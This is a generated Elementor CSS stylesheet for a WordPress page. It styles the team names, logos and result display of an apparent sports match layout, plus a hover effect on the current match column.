.elementor-element.elementor-element-2a3ccec .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-3151 .elementor-element.elementor-element-bfdd546.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3151 .elementor-element.elementor-element-bfdd546.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3151 .elementor-element.elementor-element-6aab97c > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-3151 .elementor-element.elementor-element-13a9463 .elementor-heading-title, .elementor-3151 .elementor-element.elementor-element-13a9463 .dce-acf-relationship-natural{text-align:right;}.elementor-3151 .elementor-element.elementor-element-13a9463 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-2a3ccec */.match__team{
        font-family: "Sora", Sans-serif;
        text-align: center;
}

.match__team h3{
    font-size:20px!important;
}

.match__team img{
    max-width:75%;
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-3daaa02 */.match__result{
    text-align: center
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-daa9386 */#actual__match > .elementor-widget-wrap{
    transition: all .3s ease-in-out;
}


#actual__match > .elementor-widget-wrap:hover{
    margin-top:10px;
    margin-bottom:30px;
}/* End custom CSS */